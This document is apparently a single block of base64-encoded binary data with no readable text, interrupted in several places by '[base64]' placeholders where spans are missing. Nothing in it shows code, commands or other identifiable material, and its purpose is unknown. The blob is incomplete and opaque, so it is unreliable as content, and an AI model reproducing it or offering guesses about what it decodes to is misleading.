aFtsu9UWXG8/KnddkdZNqV94/+VXpnxf/7opY4B7GjjgpBZuOGWNneoPq6m1Ciusr/py6xAD1Irrrpgb0KuvvhkgbHHEGYusss0hkMFz005LrQ/ZYavttt1+O5674457LrrqueeBueK6G/sR9nV3Lr7u5QvgAbL0e8AFywPs/PMKJozwySgS/XPFGmc88fbwlMxN9yFjDw488Iy/8sISb39iyDJy8w3NMMcMAwEE1EzkkjnDaHHQQe8PDv/8I9rD2GE0pKlJJzbhSdOcxkA6RY1OTIkF1iZ4taf46YJO8RNVNii2QJ1NLGFJmwjRwrYSug1ucWlb2+ZGN7y48G6WolRe+kZDTQHmb4ITnOF2WDjOlOaHqlGVP/8G0BrIDQBWs7IcrS5nm11p7om+isRvhlUs4ySLdM1yDh+kpTpqKcEHn7gWPl73HW7FC1ypqIF8bLe7NqpHXbsLQyrE9a5uzSs/HsgXe+51POUt74/Qg17BZnA+hz3MekLLHsNA5jGJlYx8JPPZ97YBvkiST2QZMmQhDcYNcsjPGzGTGf3qZz90MOlA6OCZz/7Hyv/9aH9IamXGIgYlbhTQgGtCoNKU1sBezklqdrJa1STIp65ZcCrI7KBWyEY2s43wmSVUIaPeFjcWWlNS2IShNvVWw27e0IaDyyEPxxmZy6CKMYtznKseFxtaVW6JvthVEw2QBc7tBji/EQ4CjFX/HGUxa1nRitYefDDQ1YnRddz5HRrPI59LONRcbnxPenjXu3jZ0T75OVe+WvAfACVPQAXwF/MCGTAGDTJkhDwf9lSWoodtj2IbKxnIyEdTSsLUZ48sJCZLNgN0EIwbRWiZzOxHP/t5gxz4qwQqe0a0ACJyllG6JS4TuEsEMq2XDPwlBPGEJ2FWcE8YLKZTUKEnZQ6qLCGE5lkSZUJpxo2aKLzm3Oy2zRnKMG/eNEyn9ipOHZKTh+ZcBWVWFcTVsDNyksPVEivHxHr2anOdm6IFitXP0ZHOORl4luoK6gMlhNF1ZPwOuGpgnkswlFzpQQ/uJhqGiqbgohgt137849EB/5H0eT3zaUpXZqJCrs9hmqTe+RjZyO9p7JKQdCROdXo+dGRyG4RMGIPcF9QiECmUQyKlzQSkVJ1JKHtPfeqIQEYQbEw1l1R10wKx+iatTi1rWasa14zZJ6ok06xYaWbZ1CrCRLF1bY2qywrlKhe6VsqugNlbXjkFzr4S7q9/[base64]/pUmgBVN4ALbZZt35aakFzyYTnmqwQ+GcIQfI1jGjaFxqiFirCJ3K1yZ+tSy+TBkeROs0KUBWcm57OkCmjqDflYQLoad7MI1R9OSq8a3QxdF1Ri7eeEnBbIlHkdtayAE/UtCFyhy+Bj23JQ9t7fUxnb4FmbtalvbZFQ28sdCJuUmqyy6AlPQBbbRsm8E1ZPzM+qYj2TKnFXiu0Lrn5qfmj2COEHObKKqAu/cXjwDk2rDnG/XwqqLDYYNv/r94KER7dYT0qWajY5LpBx9YBhS2m/fxGE4HyMqTZPKnKb/SSeoLxyrd6Ia1briFYh5M0XhTLbE/qQ1F1fX2Wvhmju6Bg8aZzxj9ED0XOZqLR279QM5AO93yd7osv+YIJOmUqfe7naSM7m+JbPUkC3NNiazTu1xh3t84Kt2ikRmMAVVgrowCyo43gc/o9bsR/XOH5TSbD1uiIhEUgV4enm5XoI/0L1cXcpXrxZWYw6a0IXeb1onTha2qGWFcGVUCgNszY1XKtJ4/TjfRO5gv5r8M5wR7BlS5bgittw1tWJsPC9naifWk3O9EfFvIlEs5GBxWVnUeRc7CwjW5RroZZydGudI9Euwi8blate7cvy713IL2WGwl/Y5+lF/JcinV+9Z/5O/zdu1n4zbYUc/t8fP5HGfP8noz/rBnvflIRUBHNadmd2NSg5TdrcSYsJ3aeZvgrc0c6ZehvdAeTY1iSdMWtMUUsFwVNFwDwd5+UV5FJdomldNGJdxGkcXnydpMiR6hIFDmOZXJXd6pQIaigNq63RhluMLspcFLydPUIR7u0dFovN7zLJFqLNz1dJi2AJ0sTNa4VE7vZOE4jJH00d9ZgQvr/Ud4pJH22cv3cck0dNT4sd+wvV+a4dtZfeFwDV+YMhSYQh2vQV2bNd2AdMyQfU+9zd3ojRvdtd/ZiYhUyKA1yMxbiYQG/[base64]/fmXHpINOX1h4FYgLtEeIZ4eAuYeEahNQrJiFBxQROYTBUIcRI3iSS0NhX3Fh2IiXPlaJAWgpP2iZfGVyOXgqO4gqYxYYVlYex0K7I3e7P3ikx0g1FEi8NRHP3kT8D/F1C5yHNC+IsJpVAxpoTIKJTRyIxJhwPO2B1JSI1V2EfNpoU1woVkGI4qBV3kuI5S+W1iSH4opW6EhH+gVF3xGEqjdI/[base64]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[base64]/WtUeohBBl1vjSH/gyUeIizxj11kfoAc1T7340Usyjx/e+x3/snHrehYLN336OZH4OhsdJSGHKSQ38jkWgf182PzQzj4lrsPRTwTXTnWmZwfuIuZid2XYqECLc4R++AXEACkGASwNH2j5xBQNx6oZ3AgJRFIb/IBBIwFUKKUEtfgKtcAI6z/M7//PIpOpCP/Q/3/[base64]/smcXcqjPMqJMAKOMOLn1SYzLxA9z/O8bwhCAfMRYQhwYAhGz/tIwBAbBPwQsQnMNLsjpAuOcAW5nuOZN2CZ+GjB63HKPENY//9xRC6KkQlhXc/sqULNSz4rxRp7Zn/2aZ/[base64]/rQzNNrRpTv/hKKh0616xAlVv4MGFD8c16VnwAb2TL1/BfPnzAc+bR6de3fr1MdSzR8/efYD3MeC/dycf3vx59OnNn0HPPjx7+GPin6Ff3/59/[base64]/i4dB1GrrLbDAsTKuutBJCpx62LGMsMA6PQybZCbgxYnHHotsMsiQ+Ms1Vv/KbDNY4Ygilig6O2HW0VTABo5Y/Aot18tKU2G33f7SLZYN5lB22RN8Xfa2ZXnjzTfgfhvuWuDSEGKT4ZIDzlvnpLsu3HHL5U67c8FTd7zxzmtXPXjVc29e+eqdT7788tXXvlXq60/AAA0kUEEFHRzCwQYltFCUChm+kGFRMuTww0hCTMMCEi1IMUU+MljxxT1ijBEQJWoUJEcdeTyiBpaBvASigxYqsqEjH1IShx5zZvKIi6AURKMfO7KyS4+yTInKlbg0CaSlwbygJqjJRHMnptTU/ylNNrPmiSg6j8JpTqvl5HpMm6aq6ptyitBATxgAZXtQcrQK69GyIE2UgLTcAmMQsMihEukD5rIUnLwKR8eyTgnbgNQNqoEgAcZLdexUylX9CwlYselMhRMgg1WzE1htlvPW/Ap988x4jWX1XDf4KxYkZkMClddRiQVY0z4j1jdrsfU9uEFaicV3cJszPrrpkjd3+XK3O/c76MljF71347U+Xvfs1R6+fbvP15J+ATxjFQHJN1/[base64]/QLo+5MkSv8piaTbRGkKsSpGsE+RtEVut3i/TAJK7RLeNFUlzIoyR0mLe87XgnepsMT/TMU73rhbJe57lXKb3nvf3Qp1/+8Q+ACkQ+fyjoQOg7WIMSNqGGWYh+C5vfxDzkIYxZTEQnMtGJ+ICAPbCIRQIcmclOhqOKILBlOLgENSFyzQf/[base64]/nqqLHQxU+XhY04+hQbypoqtAqzG2pldZHXesQLjvMt5BxPrJO0zvEuOS7npYuTnvRkJ0X5VlKuZ3v2OmVdwRef/5jPfAQ60IES1L4IBRZ+8+vlwuyHP8RebEQj8t//AhiyGdGo/[base64]/1euYEvKNW77Y6nGokAAnYKp5ZpwOdB5/VXM7LpFrXVZ53gRKu7ZFrKfFVVxD7a3yuhOUAAkQwAiFsfYKdkMMwRFgYx09DiLWAGDBm4/[base64]/Kq176i+EAPYp9gB0tY+WVbxvfLH4gs5r9jGtNFPvixyIQ8WWjySJoJZDI1291Zdn82nEqwQpQ4coBzegTLHvmbar8ETx3+tssyAXP/mMXcEzWRWYVpZrgN0dwU3go0tl4xYtp6qLZvdMAbCE2ooCRala1EtLnLNaJa8AapvOUtUWjxxnU9IhK73GWk6BBJeBnthC5MIBGRm/SpJPMXzWwAG6aD1eU2Y9/RyXe+9d0p5u5omVkZa6dz2G8ebbcbYNlX67OZg7Ss9fVaC0cXjsh1WCM5VuVFmDoRVruEKzxs6RX7k8i+Hr08bJ8PMzs/q7CEfPplPgNFe0G1XLH7cJkFF2tb2zDOEP5+eeOL5RjcfOhYj8stZEEA4pkp45GPfPRu0L/7mxektxKUcIRUnFNLXGpnaUcIcKjgiZ5Re8rBgbLCqi0ct2bSbUC5/2ZmouQktkuJqA/RBiiFdoDjIWfu25rv3Iq6pSx8vluf/UwOQmu3UnkgCb89sGgupjQZjQDGpyZ9mMik/y+ey9VQN2N0WM3h0m/MlU6bTivXuRc1r8svqlHzdFAzBKwilt6hta26tbIzO+VYQEp6MF8DNrRCF2EjtribHroTpexZNrrijxBLJQ58Nn8wsfPpqwQ5mMB6kPe5EMXLEMYzAMQCJovRGB3bmI+BEWaikczTPCIzIAQ6sna7rNATiAq6ICvwgSIUhBoQmnxLLSb0ILkgiS/rMtvDk6iwvaVgIX7SrduCuDLxvTfBiT7BiuYiLuVbm0JxGzuDm6+oKK/wk//ocy4l8gZG4QE/SxSOQofAEYkreYhUqIFNKYzwcwLyMi9JO7/JADX424BAsoz3qi/7+jRaiQU4QB1eMZbRibo/[base64]/oTPE9IMMRPQLmvo0ULsCO4oCOMCGNcJEFcg/VgMWprIpyzgBp3oWZdkpASRArJq1sOsNJfCqAyuecFGeX2s7YHu7YZseToLFWFS2u8s7W/[base64]/1mRlVSzjF+hDeM8pFhYI0SsyUQCO1FcJFyghq+CJG85xV5bu1VsnuchNqN0K1g8tguMj/dYtlq0RX6hj6jURWhLHwRRHxUbgPeJEGFcwV7yyvl5wRGpMRJRRhr0GMuDRsnKvB3cEQRKgY1gMiVbsmoKAyBckie7S9IzQiX4ARwgBJVgJ3yzssAciXQsoS4DMxAduIGCrTNTM6/RgKFgITsBPi78muDqIeP7Ezz7k7WxM43LzLbpTLEolOeyKETZm5NTSOsShgwiiDAQBiSxOS5ynEEoRNpMv/ragEu7gtB5FdA5gSuAjN2sP82wnFbgDL+IRDgaNb8gSVphzj4yDP/W8RXTgaqqilOatMmbVKRaI4BWgIOt2rWf1E4/taSh7M6iBE9jS0oMLM97+Q/0pA8PvCvwWU9oo8r0WR/4bJ9rG8audIMVDMsPKRHGmsFwW5Ea/[base64]/bUlABbxOXlPFP91O7BDUuAtZdzHU9JjFpTxPvXNKVhqf8XmlAHHPBoFP9plPrXyxrrxPA9BUY8QfEeFPsgS3s0TLkTm3zUvVDFrVzxOIalrazWraWBXCWQ0terMCa/iZKlMIv1Qn0/LVXw3WYCW4MDm4q9m9eyqzFXpWgMqnheMnidMTg9rWfezHhAKLqpjMDoABzDwbQaGKz0TXszAUPqsb6UsLQCPSljuAVEAIDK25v7g5RosDUAgCKNXIw8CdoWq/fPWL3dQMLx0603kvbLiC1qCVSTQdOMi/zLi0/rq/WfFc0jGkQlIqUKTYnCyO6lwk5tjY6khFjxW2CRxU/[base64]/dazkwUNVajU93gIyDWKiL2nbGDNV1bQOzktT8VyrNqRbjzJANAAB/4gVRw11TYAwMQ3mQ7WeO9D1xkj/94tldCsV+sNpqtT/[base64]/nHMABDLsWMI5rSYMaqAUASGd15oJUqAY+hTBANZc9OGd3qOd6roQa4AMJjI402INPOAJhcFcusGd1boKCTmeD3mIuLk9a3MAvpg/kBTy+Ejz/XyC8mT08XVrjNr7ZiVGssfzZssyAxxogAg2ndGuSlolLIAHkmhESupQgcBIEfKBaa/[base64]/98uXhFDz/4Q40gdPONesYu+tmzrSl1ovAxx48brVMaSY2Q6pgBKS+9NNx2RpqTFrM3yAEF+1SVrMkPGy3A0J6Q5rYXYAfbeAb/kaSeskqWZ7/q9gDy45IFq0RUCPhZN1qT45LF9Ud8Ch6o2YLZBqLvN2wOv2zTsijWsqOYia7Ko5bIONOwLqcNZaw8mDD6AACpIhGAWo1q5gjmgHM/x69mor03Y3CgYOtYAXRbu69UIDWqeFZLkFUNohQ3QBYOtYdrYgNUJcpOUDSBGBRxuhU0o8t3ZKl2gAhPQ0+HYA3eAgDrwByu/8g3Q7dZubcv2gN21jixI5xFoAFoo8zLXBf8TYG3MZgPaZoA4uO1DKPNxsPICuXIrj4I0/wF4GYAfgIItBwAuqAGFDo//CI8h+IED+HMudwco+IE0wA8ESAXLVnTTdodKSAUfEIUFGbzCUxiM3srldkHnfm6J4VQR6U8aNEsAesZmKmmjVTfPwkalhRlaZ1DOEkKKuAgj3AMl2IhzOq0LKABhH3ZhV4MWYO9Hdj37lQm7EBN2pCF4/G9nbSG2xSelUJOBCi7hUi6+HZS1uVvLZJsh4urPNKLn6ls5pL7RrHBEIQduyMNd1vDBqMjEGIQRpk30k4yg24w3inF//9fh/FeAt/FI5BXVCXKET+z/O5bUUHI6LbDgeGz/XRgER8KWGmgCCKABO7fyNHgEBvh4kA/5kK8BXMgDd0AAtqOOymYDRqjzK4+CUnCHJpgFVaCFBgiGjf+Ajd/5jceGCHCHPYCXGlDnzC76dB708vQAoodtpjf6zC5tKMAHX6APBFh6p2d6g876gk4FBPirmZXPXLLZjSZ1N7AAUS/1YMLeVEemoLVB7pVGKAOaI5N1BdKsWL311bxLKCmEKdsBYi8AASiAGBh8wh/8Cwh8Yz8S924nuajfmig4dJgJd3SKg4MHyVwThbOtnfA9tv0Jy/+JGWhDqfYTitO4NFnDPbGzh2rg4iOiHj1IsV73Rynrs2ZczS2MDScVJ4Bc/3vHdxOnnPT7d+GP8YAnUzKdZh5Hjf/7vyBHheW/OoeP/[base64]/Ig25bHsTbFv8vnsH4MeTIi7lx01BZA2ZwmC1rpuyZ2zbQlT1L3jbD8bfUqosUgeGNdbkO31gX6eCatrfbrL/B6E2OnLfcBLz9Dm78+PDjypcHBw4GTHB0B1RQV4HNiZPr2LRnz77dSZxFVDBtKG/+PPoo5dVvUB/F/fv48ufTlw8nyv37sfBH2e9fFxxwxCJgLAUaGIsuB8aCSoEMovIghBFKiMoKFEa4AoYUYrjhCtUkMMkzHIroAUR1VHQiigMhEYE7ewzwIowwAgIABDRUtGITbEyRIo8n6hEEAJGMMSSRY6RCYw8pbhBBEz4UOcYZaQCgY48pimIINR0dqYMrVaKITCkJAYD/[base64]/[base64]/Bzq4vcEGI5xhhQvjsMALSGi4Qho/[base64]/X/[base64]/3wkIx+5VtvFjjjAIUfuLLkdTGKHd9pBT3b4EApTHGMC2eiGIxKr2MUytrGOfSxkF5uDyDpWCIy1rCMwi1nKOmKynf3sZ7uRjQlIoBnK2EDCOLQHGtWhASAQyBBQJAZ00hadPQAoRbARAQD44GMD+EETapQxlwEgFHFAp0YiQpEotOJkE/lRkGI2pAdGsEd6yIM7DFCkASiEfwj1x4og+F1/+IKgADgTC5/GJpfIxAC6eBNM6gRfmOCpa3zyEx/CBihB/VCkToGKSY2YUq58paVdwYEwtrKVMGSqpni7aRZ3ulOd8m3CfOvUBXaAAyc6sYtE/[base64]/kRPfMiAfotCtkEpZSlCnAoRcYBSSLVUiW8Lg90cbJe8ecoBc8kpT3v/emG52IWLKYhKTMPQggL8BR2HWcy7G0dio05VjZqh1eUuF1XJnAYc05LNjaeVrNzYWI9mbRYhA5nw1UmrN4GUJCOPc2QkR9KRj6RdccCgu71SeVy/OyXI2cXKVkaPP/WyV38A1B//IKiWt8xevxIE8wURjJfes1DENgQFAMijSoduH82CrpAR4HYiK1I0ALhQg0jsvOdeioIJRLgjFXn6RoRwtUCYm2h3qHq6SJJgj47Oh1UQiQ/1gICJKnJO2sZBAWWwbhKMcSI+1JYG++gR1N3xA4aqV9dtau9F5SvfOcUJh3vaU36RvV8fKIHxzXY2SU0q7QFXm6UqbQEhCKGX/warQQ0C8Dy3PcVTC4d79DHwtk7jYhdRpSAQRFQ3US8g+wu4m1WkmYyJU1wrfR81Vi42DfBPs40+TourszF4H5GvY7MqnFqeS+sfoQ+7IBOHyRa/OFybvBzaQVnKvfv+Xz0Z8nUtr/yqJDl97mPyeeELltYjkL4MNHP5Q6jmNu8eh863IWRYDGM8mkOWCB0AtI+OFN1ALMkAJqD+5AjW9Ug1HFcc3J1AfMA5rdNAGMMDSqBArB0vsMgeFMk9nRpFBENFzMFuWUOR+AA7iFcJ7tbWTQkjoMyJGIMh+F//[base64]/jZ/UFI+PxZ+ESMlLzPeGXM0U3J1FXJMjQA0BiD3J3INPXgkAyAkXwdRYhBP1RE3tXTGGwQAPkIkBACFJijOyjTLMhgRfBCMpxI3p0jFEBBJQwglaD/[base64]/hHPhsCCrswcokY5XMWg6mXZUw2njpFm8RSQhWhCV8AWAKFDWlQpFAgTs4XaOdF5RACXBhGorwwc+Y0G41xBl8pgFU/4LJSMSJnIA+gcQ+pkk/Ts179dpAImF85QlQ6IniLR4PmQUQNYVUlFQRnZRWcEXgsNRF7gVe7MAoHCdHmqFNyUXfhOROjSRJioAaSme49QJPKYI05EInlEIpPEAn2MAOiEUYgCGIzV6v5OSuGKIZxYq+lZhjCF/x0ZEiDtJX2VFwbKIfzQazgNVV5UYHcKKPjaK/XcvrAFlukMNVSctcJU5xMOhddaU3rENYchz4ZQcsAk+6lCXzKM/IrZJazscr5SIu0lL8Xc/8DQxdXogwaoj+bUg1WMw7bSZfkqNCpKP7HNRyRd3F8CWO8MEYYCN1gd1AwAID4Cg7vQyRGECO2P/gkULBZ0LJZ0KmZFLEIVig0TEJAljCZ56BP/DBXlZEPupjEPrj373JEb5mEtrQRllDbdqmFDYbFeomgPXmVaDUglEkReZFReKBSzIBE2DAH2CAcqJhGsahA0gndCaqG1JnGzqAIpyCdj6AJ2wBpcqAJ9xBJ+TC540KX5hnr3hqr8gRr5znqBqiY/yhaYwqNwBLVu2Y5xhLfdYGsmhABYwOMRTBVSXcWkmcJLbO68ROJB6AB1AKFfbQEeCALIwiOggoKT6oW0HZJYGfK1poLGooKjUPtqblh8bHLVJPvsjSgOSS/AWMnwmM/dGlLxGjiOhCPSrElM4oO81TJNRAPfr/[base64]/4AALcRExEgyj8owGIgi8YAAJYgyAsK7M2K+1IqCVJmZSN5XdY67Vy/6iHfigy8MIj/MAjPMIRoK7qmq7pHgEglK7qVgN+AIi/wAEyHAEhcAH7cMElKIGB7BIvpcEehNQeVIMuCC/xpkExbogu7EGOCCa8ShM11QCMHAGNkOZEbEyOzIMqlJP30sLEVkQwfK/3JiwXUGY2QpCQCsQ0YWbKAAmp8QFrnYgT7NYeMOyTSimKAOxE+A8ADMHFroKXGhQ8lkIT7J3TiKw/xpAMmSxs1olP8ElCHpt++UAUMmQPOeRDjlSllFTknVQqeEDm9YVgtEAgGMHPBm2gYoANlOGDMWe4HSoFLC1JzrAbQi0FQOoDXG3WZm0A/HAAbMHWehtctAWIHfHYJv8xqVaVqabq7MWYapDDjQ0LHtUqsigLDS9tHJ6GA5jODNitBsyALABCTDiuKAzBEISEKChuNDTuP4oCHMMxAvhAKiyru1nuk2UuK/aOX8FiJ3nuhrbLemhrvFzCADLTMuFgoiGyQtSDQtRAuBYIMpwv0jWBO1xCvwBvwRAC0umPohFCxFQDvkZvjuoMjOhvyogJDhYgj/jCxnTyI//oYVbErLkvRaxIPfjoGAACRFhpQo1JZX6mL3TX/p4IBQGAJJyBlnLpGfiAvd5rb9kaEKommdaEmTrwQBIbULTpfjHkbVYhEOGmOOOmblJFKgiDCAeGYdRDPZgGLhhBIPwsCQj/7UaysBrYwAvHgEpWmKGapKHCYQ7ngqT2cA8D8dVqwRZQAtfKYQxcgBGzm198kRKDqqmaqtiOjnHQxujYUTmIwN1mMUhLp6HOAA4cQQFcANI6wAVYgRUcwUGWsS+gsUD4Qhz/[base64]/+wYHGM3VYQoGOlEaN0PbKk/rMIqbEmX0DKtkYSZOJTfLTBAYvMDy+Z9qWwUSqEGE4oSfAJSfEJIGQoIp7M6owM7gENyU0Y9VEIgBILP9oGfrvBG3rPRhp6hnuRIWpgbKkIu7AJB+7AM/LAPa4F5e0InMDTaPnRE9wVglOdEn6cSD98kCQtsdLQIVAB06nei8jd/J6pOeVsB7IASIIAc4AEGCEAzuGEYEMUR2OQF4EAGxAQzoHEas0QbN25O57QBpAE+uNtVIg60CrVYVqjHZSggpxJaJjW86CUBe5AlQJcCHrIOQONMV9BXz3ii/UCEcLIO9K87MOkJNAEUBNoRQP8E9iaU0GnsYgoEdAWdyYSvP2wCkGjN8LYawlJTopk1DRhgxkQDJkSAmFSCSMzyXqdjZUOdzgwJFDzs/HDEAHj2GUwaC04EBsroQBCmNShzBvmDmVME0TSBCqFmSEzzQ00NrwWebUNwBG/[base64]/w4Ri0uaauB9bmbWmUvkRcn08ApIMBDmRr8DTQv9yBDJGEwU1gQdAyDHaIAUdvD9oXQ0ojI97uT9Al/KKYzcCekLowgrs3KcNRKBzcvts7ETowhekfGtFgzQG1JXQWvpWF6BzBAD8U0VMkzs4JquNkDFTkwfIeTbh04m0XdLQ2paqtgf8+8035hCMRGpS899F1KIPJEwYXlBwc6Ds9lFY+g+Y8yVkeh4YBjuwwzZ0+uJsQwG0ngusfR+4gEsCrZ/GvZ+Owh+08HXrsyI0p6OqpAB0whbI+tVireCX9+D/sBCfXhXRhUMXwLr5RVsAxmAEhtiOqtjWwm50FWvwEUj//3d+Q/uz5zeAO0ABBEJL/4AFyEEKwIW3HUEGZAAOoDRDL/[base64]//zB8FmADQECYgiYEUPRaGmeArQOIOO1DNiyZbumDbv1llKdpKWO8Rs48BkXChQv0KKArAIHZAEGfAF6dOnSD2z7VqRIOewaRHT3/h18BREVyI83752CgxaALl04gKBQit8OCihpu8NBjPz5SxffseMIBLrKQhQDohGlQANEiUbBaHwxwJojCIFChQpVwGYODLFxApsOOdwQRA5F3IDEEk08EcUSoyBxxShadBHGGGEkBAAdGkIKx4KiaAX/[base64]/DKSy+++mrugDycZQdaaBVrorFqtykgEFJIoYSSUu64I5MStuWWkm898YQSF0hgwjMMbBBNtNFU26I1LVqr7TbcYnON3y3QtUGRGGYgjbSABebv/zfojEOuuAOWc9g95yR2eBvyuBPBARHS0xi87soT72PyxOsu4/[base64]/v9VWGflyiuvcN0+LLZ+hYuuuo6469hUku3rL8AqWf/[base64]/IIJBegIAQPjISQcJBi042UlOOmSTnqRFA5iXFGo0wR2LXJM/GlcQUSCjFHiCQCsNMhKUOKNUY/rBnmbnp9qhskezw4jzAMAHD9SolP7gRQ3yuIwe0CJHSAiFM1byCD0ugwbJLMipUjWEVbWqelS5iqy0ohULuIF7aeCeBdTCBwTwgQ/W2ENcxHcsZJ0PfcxS3/rQMRhowYMxiwHHNuLnmAJsyxNb2EVCq1CFNthrC1rQghmqAARW+EFcLjDgMA7Y0c50wgwRrBcGb1NBCtImAP56AG/k1VJFGCyEwSHhwpCDQui4MIYYU8QMpSGaXuzUiRnr2FC/E9QCbGMPajFA/wbwIIAZxsAKMyuiC4OKsNJIEQNUtIIQh+YLBH0VrAlSmtPECCIPldEJJVLjGq3GIrdiDa5wdNEjwDFLjAxhTRDx3ZRQkozdUaMigeWrYCVHR38E7pEFOQGWDLIlYSq2CVDoSOdWWdna9UiQQvIF7SJhTT1+9pr9MIjlFtc6h/iCbmWLwz4YtZGZACCzQVJTjhxLO8tiZBM+qcEqogcVcIbzKlqR1Ve0tz0/bO+d8pTnPH1Ql/KZ7xLR5YtfqCsxweSBHYRBDDiaQA7vJoag8aOWBnrRiYRqYRcLpVcEJSrRhmqDFJYxQmVcsBnNMKEPpUBESCV6r5OiNF+zQaknVv/aUnmVxojziakHaXpUoXbnhiLohQCGoYw7lGI3vUmPAyhAAfB0mKhBjcEF5qkWHKjhqXiwghKOgGIOv/[base64]/BajARuUIqISrJdEzVBrRGRiFPLCABOG4QL/+tZ3MsOgxH77C8GSBhhfFHzNFmRA4E50Il4d/I3BOgzTmJLmwd/[base64]/5dftK4CRauACA3utMO/EQAG/tAHX8+XXA81Q39JimyTOl429PJEKf4Q7Q4GzNrAeSkIs61DB5QXw3cwBDAmj+FcwNTD5dEYBYBT1A7nBw9dodkH6VOIQpyYw+i+t35478EZp0AQGVAVqwpucFZ51ccKz9CHHO7wiFPtam59o4x40VdjIAWv2feH9h3iBEawluZMCp4/[base64]/deLz8CQQ52oGaCQw1SoAX0g2Pq8In0jd+IqIrSwBckUAIHrvhEIeHGiGnKqvkeLq2G7PnaSkWkL0YeIXN6bhMA8M6UwiYKYugoK7d47s1CgXYKbXFIbv6QAkqArndAkfx6RNBobksAIBWCbv4MhXN0p80shx0q4hbdLBL0CgDSYBWWcQCm7imiYgAiDQOxrpy8wlb/vA4s1EmdQnAs2gIfxG7somsvpuvs0md92McGc7Aetsu7qKWfDOMGa/A07K4Y9oXW+A4IgIAIPaETeiHErmrXDM8FKKF+tqDWZO3xrNAKTyo2JiqANEgaPggMWS/[base64]/3rR/[base64]/AgBf4tDUTBm1iFJ1lliwwg4YTyx57GrCZRrZJSKeHqyJoSE/[base64]/GsRz9Iu2cRTC4YBjdgbteUwPg4QJs89m48A48Ib0iCoMCgKIOUgsAaKR2YTdsAMQqAIeMs4GYgAQEEn/2DiEFDDqTjYIcsjYi6g5yQRpGUlXpkIfQY4ZyoRQ+8lzKM1ZLIQJsADjUgAkMTIrU4Aud6PUCrw6JatuCNcYETwCCoBCpKPiGrycV0ZsKxBGDkqz/[base64]/Gi9UZWOi/Cs3/yYP2jxIcEMoY7zTVSnA27iwGAxBJAkMw1K1NDDABTBAihiIcqXoC++tDj2MDF0yWGNyNIhDDf6DipDIAqICQBNx4LbiEZ0GEs/qrKDmrLT1rdpIriKUDfDSIVYgFIDxIETCHQ4ADqJAjsZsTf6sR5rsbkKhlbjM/HBBeSPgKq2kGGspshYWe7O3YR/WYSfLd3NrSoZ00AyFF/8kRqekJnyXzEygExWizHoHlQLrAH4AAVYhJmKCEIQUKVgRcr7EHbjAA/AhEp5iVfBKaHmrTCvzaIEr6yLBnJrWArruuCZYLBDAWFKQHAnh7NKOfQb1NkPvW+7gAR4gvZotpf5nF//4ZaT8S1/yblG3QIMEIDuB9almkhM0tQ+MgFsU1